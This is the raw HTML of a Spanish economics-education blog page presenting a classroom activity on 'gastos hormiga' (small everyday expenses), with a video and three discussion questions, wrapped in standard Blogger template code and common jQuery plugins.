.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='//cdnjs.cloudflare.com/ajax/libs/jquery.simpleWeather/3.1.0/jquery.simpleWeather.min.js'></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-105877842-1', 'auto');
  ga('send', 'pageview');

</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6051978502298887267&amp;zx=77d0da59-1954-44e0-a4f3-61b71364ba5e' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6051978502298887267&amp;zx=77d0da59-1954-44e0-a4f3-61b71364ba5e' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4642384798175726 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Calibri"></head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='top-header-left'>
<div class='top-header-content'>
</div>
<div class='top-header-date'>
<i class='top-header-date-icon fa fa-calendar-o'></i>
<script>
var d=new Date();
var weekday=new Array("Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday");
var monthname=new Array("January","February","March","April","May","June","July","August","September","October","November","December");
document.write(weekday[d.getDay()] + ", ");
document.write(monthname[d.getMonth()] + " ");
document.write(d.getDate() + " ");
document.write(d.getFullYear());
</script>
</div>
</div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://www.facebook.com/javier.martinezargudo' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/ECONOSUBLIME' target='_blank' title='twitter'></a></li>
<li><a class='pinterest' href='http://pinterest.com' target='_blank' title='pinterest'></a></li>
<li><a class='instagram' href='https://www.instagram.com/econosublime/?hl=es' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Buscar...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.econosublime.com/'>ECONOSUBLIME</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Por Javier Martínez Argudo</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<a href=""><img alt="" src="" /></a>
</div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='row nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.econosublime.com' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>ECONOMÍA 4ºESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/libro-gratuito-4-eso-economia.html' itemprop='url'>_Libro ECONOMÍA 4º ESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/actividades-4-eso-economia.html' itemprop='url'>_Actividades ECO 4º ESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/diapositivas-economia-4-eso.html' itemprop='url'>_Diapositivas ECO 4º ESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/programacion-aula-secundaria-economia-4.html' itemprop='url'>_Programación Aula 4ESO</a></li>
<li itemprop='name'><a href='#' itemprop='url'>ECONOMÍA 1ºBACH</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/libro-gratuito-1-bachillerato-economia.html' itemprop='url'>_Libro ECONOMÍA 1º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/actividades-1-bachillerato-economia.html' itemprop='url'>_Actividades ECO 1º Bac</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/preguntas-competenciales-economia-1.html' itemprop='url'>_Preguntas competencias</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/diapositivas-economia-1-bachillerato.html' itemprop='url'>_Diapositivas ECO 1º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/programacion-de-aula-economia-1.html' itemprop='url'>_Programación aula 1BAC</a></li>
<li itemprop='name'><a href='#' itemprop='url'>EMPRESA 2ºBACH</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/libro-economia-empresa-2-bachillerato.html' itemprop='url'>_Libro EMPRESA 2º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/actividades-economia-empresa-2_1.html' itemprop='url'>_Actividades Emp. 2º Bac</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/2024/10/ejemplos-de-preguntas-competenciales.html' itemprop='url'>_Preguntas Competencias</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/diapositivas-economia-2-bachillerato.html' itemprop='url'>_Diapositivas Emp. 2º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/programacion-aula-economia-empresa-2.html' itemprop='url'>_Programación Aula Emp.</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2018/11/examenes-selectividad-economia-empresa.html' itemprop='url'>_Selectividad</a></li>
<li itemprop='name'><a href='https://' itemprop='url'>FOPP</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/libro-formacion-y-orientacion-personal.html' itemprop='url'>_Libro FOPP</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/actividades-formacion-y-orientacion.html' itemprop='url'>_Actividades FOPP</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/diapositivas-formacion-y-orientacion.html' itemprop='url'>_Diapositivas FOPP</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Emprendimiento</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/cultura-emprendedora-y-empresarial.html' itemprop='url'>_Cultura Emprendedora</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/fundamentos-administracion-gestion-fag.html' itemprop='url'>_FAG</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/iniciacion-actividad-emprendedora-iaee.html' itemprop='url'>_IAEE</a></li>
<li itemprop='name'><a href='https://' itemprop='url'>Otros</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/economia-4-eso-lomce.html' itemprop='url'>_Antigua ECONOMÍA 4º</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/economia-de-la-empresa-2-bachillerato.html' itemprop='url'>_Antigua EMPRESA 2º</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/materiales-y-recursos-de-administracion.html' itemprop='url'>_FP ADE</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/juegos-economia.html' itemprop='url'>_Juegos y retos</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/oposiciones-secundaria-20.html' itemprop='url'>OPOSICIONES</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/2025/05/como-hacer-tema-escrito-oposiciones.html' itemprop='url'>_Tema escrito</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2017/10/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html' itemprop='url'>_Programación didáctica</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2017/12/como-hacer-unidad-didactica-oposiciones.html' itemprop='url'>_Unidad didáctica/SA</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/2023/10/programacion-didactica-en-formacion.html' itemprop='url'>_Programación en FP</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2019/01/preparador-oposiciones-secundaria-economia.html' itemprop='url'>_Preparación oposiciones</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2021/11/consejos-oposiciones-secundaria-fp-primaria-infantil.html' itemprop='url'>_Consejos</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/acerca-del-autor.html' itemprop='url'>&#191;Quién soy?</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='ticker ticker-section' id='ticker'>
<div class='row' style='margin:0 auto'>
</div>
</div>

<div id="outer-wrapper" class="item">


    <div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://i.ytimg.com/vi/THkko5rBwRI/0.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.econosublime.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.econosublime.com/search/label/ACTIVIDADES%201%C2%BAECO%3A%20TEMA%2007' property='v:title' rel='v:url'>ACTIVIDADES 1ºECO: TEMA 07</a></span>
<i class='fa fa-angle-right'></i><span>ACTIVIDAD 2.  LOS GASTOS HORMIGA</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
ACTIVIDAD 2.  LOS GASTOS HORMIGA
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><meta content='https://www.blogger.com/profile/02703254654751561209' itemprop='url'/>by <a class='g-profile' href='https://www.blogger.com/profile/02703254654751561209' rel='author' title='Javier Martínez Argudo'><span itemprop='name'><strong>Javier Martínez Argudo</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='https://www.econosublime.com/2018/03/actividad--gastos-hormiga-economia.4-eso.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.econosublime.com/2018/03/actividad--gastos-hormiga-economia.4-eso.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2024-09-19T16:14:00+02:00'>19 septiembre</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4668316087258656904' itemprop='articleBody'>
<meta content='En primer lugar, vamos a ver el siguiente vídeo    CONTESTA LAS SIGUIENTES PREGUNTAS 1. ¿Qué son los gastos hormiga?   2. ¿Por qué crees que...' name='twitter:description'/>
<b><u><span style="color: red; font-family: arial;">En primer lugar, vamos a ver el siguiente vídeo</span></u></b><div><span style="font-family: arial;"><br />
</span><div class="separator" style="clear: both; text-align: center;">
<span style="font-family: arial;"><iframe allowfullscreen="" class="YOUTUBE-iframe-video" data-thumbnail-src="https://i.ytimg.com/vi/THkko5rBwRI/0.jpg" frameborder="0" height="266" src="https://www.youtube.com/embed/THkko5rBwRI?feature=player_embedded" width="320"></iframe></span></div>
<span style="font-family: arial;"><b><br /></b><b><span style="color: red;">CONTESTA LAS SIGUIENTES PREGUNTAS</span></b></span></div><div><b><span style="font-family: arial;"><br /></span></b></div><div><span style="font-family: arial;"><b>1. &#191;Qué son los gastos hormiga?</b><br />
<b><br /></b>
<b>2. &#191;Por qué crees que la gente tiene estos gastos? &#191;Es fácil evitarlo?</b><br />
<b><br /></b>
<b>3. Haz una lista de todos los gastos de este tipo que crees que tenéis en tu familia al cabo de un mes. &#191;Cuánto dinero ahorraríais en un año?</b></span></div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>ACTIVIDAD 2.  LOS GASTOS HORMIGA</span>
<img alt='ACTIVIDAD 2.  LOS GASTOS HORMIGA' class='photo' src='https://i.ytimg.com/vi/THkko5rBwRI/0.jpg'/>
</span> 
              Reviewed by <span class='reviewer'>Javier Martínez Argudo</span>
              on 
              <span class='dtreviewed'>
19 septiembre
<span class='value-title' title='19 septiembre'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.econosublime.com/search/label/ACTIVIDADES%201%C2%BAECO%3A%20TEMA%2007' rel='tag'>ACTIVIDADES 1ºECO: TEMA 07</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>COMPARTE</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.econosublime.com/2018/03/actividad--gastos-hormiga-economia.4-eso.html&title=ACTIVIDAD 2.  LOS GASTOS HORMIGA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> facebook</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.econosublime.com/2018/03/actividad--gastos-hormiga-economia.4-eso.html&title=ACTIVIDAD 2.  LOS GASTOS HORMIGA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.econosublime.com/2018/03/actividad--gastos-hormiga-economia.4-eso.html&title=ACTIVIDAD 2.  LOS GASTOS HORMIGA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Google+</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.econosublime.com/2018/03/actividad--gastos-hormiga-economia.4-eso.html&title=ACTIVIDAD 2.  LOS GASTOS HORMIGA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Linkedin</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.econosublime.com/2018/03/actividad--gastos-hormiga-economia.4-eso.html&media=https://i.ytimg.com/vi/THkko5rBwRI/0.jpg&description=En primer lugar, vamos a ver el siguiente vídeo    CONTESTA LAS SIGUIENTES PREGUNTAS 1. ¿Qué son los gastos hormiga?   2. ¿Por qué crees que...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pinterest</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>TAMBIÉN TE PUEDE INTERESAR</h4>
<div class='related-ready'>
<a class='hide-label'>ACTIVIDADES 1ºECO: TEMA 07</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.econosublime.com/2018/03/actividad-ahorro-adolescentes-economia-4-eso.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.econosublime.com/2018/03/actividades-que-es-ahorro.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://i.ytimg.com/vi/THkko5rBwRI/0.jpg' itemprop='url'/>
</div>
<meta content='ECONOSUBLIME' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
<div data-tab='facebook'><div class='facebook-tab'></div></div>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.econosublime.com/2018/03/actividad--gastos-hormiga-economia.4-eso.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = 'msora';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Entrada destacada</h2>
<div class='post-summary'>
<h3><a href='https://www.econosublime.com/2019/01/preparador-oposiciones-secundaria-economia.html'>Preparador de oposiciones de Economía (educación secundaria)</a></h3>
<p>
    Si estás interesado/a en preparar las oposiciones de Economía de Secundaria o ADE (FP), puedes escribirme a oposicionsublime@gmail.com L...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDsxfDKsApGb_IifBOvSchQhRKotLMRLh7tHEcP56bIGGvyEBGgufmNXmS2wMJRNjiMMTB1vtmxYS-yBfuq8MFSc3WJiHGHzM4Z6G3kUhe-tTKJxkq63SWxhgcvpmY_jYJzyR7g0F8QSD1/s640/PREPARACI%25C3%2593N+OPOSICIONES+SECUNDARIA+ECONOM%25C3%258DA.png'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>SÍGUEME EN LAS REDES SOCIALES</h2>
<div class='widget-content'>
<a href="https://www.youtube.com/channel/UCnGka8pYQ9FeUxazEPGki6g?view_as=subscriber" target="_blank"><img alt="Siguenos en YouTube" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-B_w6OUhy3ylDE2GViXwGmf94zU8YdYMedPQebB7KvwGo4lyw-lXx5avEOL3-IToXnb9U6gxAVsUtCR240SIPs3PE_GXGDMQ5r9CJdv4TCUdZfz5sOemVvTxZGR0Avdjzk7cbWW8M11A/s48/youtube48.png" width=48 height=48  /></a>

<a href="http://twitter.com/ECONOSUBLIME" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDWIBB1mTcfMG59YfnEKeYiprHocQkksPlxKubNwzpzC1sZILhiy1mfe8Uyan66Rk8zqUBxRPbPpuU3Vn1TekSYe3jToKLZcfwJ-sXNj-NBwsdyR5cuq9VPOvDoZSW3EFkXxgE3a5v1Bv4/s48/twitter48.png" width=48 height=48 alt="Síguenos en Twitter" /></a>

<a href="https://fb.me/ECONOSUBLIME" target="_blank"><img alt="Siguenos en Facebook" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ3TUrCYW6M5QFPzzjNMTx1D1VbtQ_nvfer-bVUhKyouWWJY_Fn1mE7HM-kVikXOzYDvE2zd6AAAyV-f-_TXCnm9ldaHXYlQ-efo3F4E5qGUDPGVj9hEBM6y9jdrkmtqbJnKzmFDi-2T0/s48/facebook48.png" width=48 height=48  /></a>


<a href="https://www.instagram.com/econosublime/?hl=es" target="_blank"><img alt="Siguenos en Blogger" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgue56AZ-z9m9xf0tAopF-zo8U5CNgFKLoiDvw2oJOw6f2doBqMEYl3gV_Ghigp2ePVxvM-3k_DlgrQYrh7eSYvyAlvVti4YNXjbuCO274hpnMZu1qiUyZaSlBsN0vLg42e1ottFUsWUvsR/s48/instagram48.png" width=48 height=48  /></a>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Correo de contacto</h2>
<div class='widget-content'>
econosublime@gmail.com
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar_tabs' id='sidebar_tabs'>
<ul class='tab-opt'>
<li class='opt-1'><a href='#tab1'></a></li>
<li class='opt-2'><a href='#tab2'></a></li>
<li class='opt-3'><a href='#tab3'></a></li>
</ul>
<div class='sidebar no-items section' id='tab1'></div>
<div class='sidebar no-items section' id='tab2'></div>
<div class='sidebar no-items section' id='tab3'></div>
</div>
<div class='sidebar no-items section' id='sidebar2' name='Sidebar Right B'></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Con la tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6051978502298887267?po\x3d4668316087258656904\x26origin\x3dhttps://www.econosublime.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left no-items section' id='footer-sec3' name='Widget 3'></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<!-- Footer Copyright -->
<div class='copyright'> 2025 &#169; Creado por Javier Martínez Argudo.Todos los derechos reservados.                                             
Tema diseñado por <a href='https://econosublime.com' id='mycontent' rel='nofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='https://econosublime.com' rel='nofollow' title='Free Blogger Templates'>MyBloggerThemes</a>
</div>
</div>
</div>
</div>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
    </script>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);


// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return 